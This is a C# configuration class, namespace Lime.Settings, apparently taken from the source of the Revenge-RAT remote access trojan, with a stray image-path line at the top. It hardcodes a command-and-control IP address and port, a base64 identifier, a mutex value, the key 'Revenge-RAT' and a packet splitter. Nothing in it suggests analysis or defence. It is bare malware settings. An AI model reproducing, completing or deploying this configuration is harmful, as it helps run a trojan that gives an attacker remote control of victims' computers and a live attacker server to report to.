 #nullable disable
namespace Lime.Settings
{
public static class Config
{
public static string host = "45.147.230.231";
public static string port = "2222";
public static string id = "TVJfYWhtZWQ=";
public static string currentMutex = "c416f58db13c4";
public static string key = "Revenge-RAT";
public static Mutex programMutex;
public static string splitter = "!@#%^NYAN#!@$";
public static Stopwatch stopwatch = new Stopwatch();
}
}